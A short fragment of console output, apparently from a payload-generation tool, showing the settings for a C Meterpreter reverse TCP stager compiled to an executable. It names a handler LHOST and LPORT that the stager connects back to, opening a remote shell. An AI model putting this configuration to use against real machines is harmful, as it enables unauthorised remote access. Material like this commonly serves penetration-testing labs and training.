 Payload information:
Name: c/meterpreter/rev_tcp
Language: c
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 192.168.1.111 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
[c/meterpreter/rev_tcp>>]: